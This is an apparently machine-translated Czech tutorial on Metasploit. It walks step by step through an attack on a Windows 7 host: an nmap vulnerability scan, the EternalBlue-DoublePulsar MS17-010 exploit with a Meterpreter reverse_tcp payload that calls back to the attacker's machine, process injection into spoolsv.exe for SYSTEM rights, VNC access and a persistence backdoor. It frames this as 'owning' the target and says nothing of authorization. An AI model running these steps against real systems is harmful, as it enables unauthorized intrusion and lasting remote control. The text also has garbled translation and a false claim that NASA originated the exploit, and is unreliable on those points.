Když jsme probrali TOP 25 NEJLEPŠÍCH NÁSTROJŮ PRO KALI LINUX a METASPLOIT jsme umístili na první místo v seznamu, pojďme si o METASPLOITU něco povědět. Doporučujeme vám, abyste se seznámili s nástrojem Metasploit.

Metasploit původně vytvořil H. D. Moore v roce 2003, až 21. října 2009 jej získala a dále vyvíjela společnost Rapid7. Metasploit-framework je kompletně napsán pomocí jazyka Ruby a je standardním balíčkem nainstalovaným v systému Kali Linux (a myslím, že také téměř ve všech OS pro penetrační testování). Jedná se o oblíbenou sadu hackerů nebo penetračních testerů pro výzkum bezpečnostních zranitelností, vývoj a spouštění exploitů na cíle a další vývoj v oblasti bezpečnosti.

Metasploit se dodává v několika edicích, které se obecně dělí do dvou kategorií, na bezplatnou verzi a placenou verzi. Bezplatné verze: Metasploit Framework Community Edition (rozhraní založené na CLI) a Armitage (rozhraní založené na GUI). Placené verze: : Metasploit Express, Metasploit Pro a Cobalt Strike (je podobná verzi Armitage, kterou poskytuje společnost Strategic Cyber LLC).

Metasploit umožňuje uživatelům vytvářet (nebo vyvíjet) vlastní kód exploitu, ale nebojte se, pokud neumíte kódovat, Metasploit má tolik modulů a jsou průběžně aktualizovány. V současné době má Metasploit více než 1600 exploitů a 500 payloadů. Jednoduchý způsob, jak pochopit, co jsou exploity a payloady, exploit je v podstatě způsob, jak útočník doručí payload, skrze díru ve zranitelnosti cílového systému. Jakmile útočník spustí exploit, který obsahuje payload, proti zranitelnému cíli, pak je payload nasazen (payload slouží k připojení zpět k útočníkovi, aby získal vzdálený přístup proti cílovému systému), v této fázi je exploit hotov a stává se irelevantním.

„Metasploit není nástroj pro okamžité hackování, je to šílený framework.“

Tento článek o Metasploitu se zabývá prováděním penetračních testů proti cílovému systému pomocí následujícího průběhu:

- Skenování zranitelnosti

- Vyhodnocení zranitelnosti

- Využití

- Získání vzdáleného přístupu – vlastní systém

PŘÍPRAVA

Ujistěte se, že náš Kali Linux má poslední aktualizovanou verzi. V rámci každé aktualizace dojde k vylepšení. Spusťte následující příkazy:

~# apt upgrade -y

~# apt dist-upgrade -y

Jakmile bude náš počítač aktuální, začněme nyní spuštěním konzole Metasploit. V terminálu zadejte:





A také budete potřebovat libovolný textový editor, Gedit nebo Leafpad, abyste mohli shromažďovat některé informace po cestě, než zkompilujeme útok. Nejprve identifikujte IP adresu bezdrátového rozhraní, IP adresu směrovače a masku sítě.

Na základě výše uvedených informací si poznamenáme IP adresu sítě WLAN1 a směrovače a masku sítě. Poznámka by tedy měla vypadat takto:

IP útočníka (LHOST): 192.168.1.56

IP brány / směrovače: 192.168.1.1

Síťová maska: V konzoli metasploit pak nejprve shromáždíme informace, jako je cílová IP adresa, operační systém, otevřené porty a zranitelnost. Metasploit nám umožňuje spustit NMap přímo z konzole. Na základě výše uvedených informací spusťte tento příkaz a splňte náš úkol shromažďování informací.



msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O

Z výše uvedeného příkazu jsme získali níže uvedený výsledek.

Získali jsme zranitelný cíl s operačním systémem Windows a zranitelnost je na službě SMBv1.

Cílová IP (RHOST): 192.168.1.57

Zranitelnost: Zranitelnost vzdáleného spuštění kódu v serverech Microsoft SMBv1 (ms17-010)



KROK 2 : POSOUZENÍ ZRANITELNOSTI

Nyní známe cíl a jeho zranitelnost. Zkontrolujme zranitelnost v konzoli Metasploit

Teď známe cíl a jeho zranitelnost. Zkontrolujme zranitelnost v konzole metasploit pomocí pomocného modulu smb_scanner. Spusťte následující příkaz:

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

Metasploit si je jistý zranitelností a ukazuje přesnou edici operačního systému Windows. Do poznámky:

Cílový operační systém:

Cílový operační systém: Windows 7 Ultimate 7600

KROK 3 : EXPLOITOVÁNÍ

Naštěstí metasploit nemá žádný modul exploitu související s touto zranitelností. Ale nebojte se, existuje člověk zvenčí, který ji odhalil a napsal kód exploitu. Exploit je známý, protože je iniciován NASA se nazývá EternalBlue-DoublePulsar. Můžete si ho stáhnout odsud, nebo můžete postupovat podle návodu z výukového videa níže a nainstalovat kód exploitu do frameworku metasploit.



Pokud jste postupovali podle výše uvedeného návodu, (ujistěte se, že cesta je stejná jako v návodu). Nyní jste připraveni ke zneužití cíle. Spusťte následující příkazy:

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.exe

set RHOST 192.168.1.57

set LHOST 192.168.1.56

Exploit

Bum… Exploit uspěl, získali jsme relaci meterpreter. Jak jsem již zmínil, jakmile se exploit spustí, nasadí payload, což je, zde jsme použili, windows/meterpreter/reverse_tcp.

KROK 4 : ZÍSKÁNÍ DÁLKOVÉHO PŘÍSTUPU



Prozkoumáme další dostupné příkazy, zadejte ‚?‘ (bez otazníku) a zobrazte si seznam dostupných příkazů. Stdapi, systémové příkazy jsou:



Pro zobrazení dalších informací o cílovém systému použijte příkaz ‚sysinfo‘. Výstup by měl vypadat takto:



Protože jsme se dříve injektovali do systémového procesu (spoolsv.exe), získali jsme systémová práva. Vlastníme tedy cíl. S příkazem k cíli můžeme dělat mnoho. Můžeme například spustit RDP nebo jen nastavit vzdálené VNC. Pro spuštění služby VNC zadejte příkaz:

Výsledkem by měla být plocha cílového stroje, vypadá takto:

Nejdůležitější částí je vytvoření zadních vrátek, takže kdykoliv se cíl odpojí od našeho stroje, cílový stroj se pokusí připojit zpět, opět k nám. Backdooring slouží k udržení přístupu, je to jako rybaření, jakmile rybu získáte, nehodíte ji zpět do vody, že? Chcete s rybou něco udělat, ať už ji uložit do ledničky pro další akce, jako je vaření, nebo ji prodat za peníze.



Meterpreter má tuto funkci trvalého backdooringu. Spusťte následující příkaz a podívejte se na dostupné parametry a argumenty.

meterpreter > run persistence -h

Pokud vám tento zastaralý skript nevyhovuje, nejnovější modul persistence najdete pod položkou post/windows/manage/persistence_exe. Můžete jej dále zkoumat sami.

Metasploit je obrovský,není to jen nástroj, je to framework, vezměte si, že má přes 1600 exploitů a asi 500 payloadů. Jeden článek se hodí jen pro celkový obraz obecného použití nebo představy. Ale z tohoto článku jste se toho dozvěděli tolik.

„Čím více sledujete průběh útoku, tím větší máte výzvu bez námahy.“

.